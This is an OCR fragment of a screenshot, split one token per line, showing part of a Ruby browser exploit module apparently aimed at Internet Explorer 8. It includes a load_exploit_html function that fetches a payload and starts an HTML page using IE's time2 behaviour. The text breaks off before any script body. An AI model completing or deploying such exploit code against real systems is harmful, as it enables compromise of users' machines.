
end
def
load_exploit_html
(
my_target
,
 cli
)
    p  
=
get_payload
(
my_target
,
 cli
)
    js 
=
ie8_smil
(
my_target
,
 p
)
    html 
=
%Q|

    <!doctype html>

    <HTML XMLNS:t ="urn:schemas-
microsoft-com:time">

    <head>

    <meta>

      <?IMPORT namespace="t" 
implementation="#default#time2">

    </meta>

    <script>

    function helloWorld()

    {
